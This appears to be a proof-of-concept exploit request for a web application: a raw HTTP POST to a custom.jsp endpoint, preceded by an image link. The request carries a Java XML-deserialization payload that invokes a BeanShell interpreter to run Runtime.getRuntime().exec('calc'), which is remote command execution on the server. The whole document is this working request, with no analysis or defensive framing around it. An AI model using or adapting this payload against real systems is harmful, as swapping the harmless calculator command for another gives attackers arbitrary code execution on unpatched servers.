 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1Host: test.comContent-Type: application/x-www-form-urlencodedContent-Length: 328var={"body":{"file":"/sys/search/sys_search_main/sysSearchMain.do?method=editParam"}}&fdParemNames=11&fdParameters=<java><void class="bsh.Interpreter"><void method="eval"><string>Runtime.getRuntime().exec("calc");</string></void></void></java>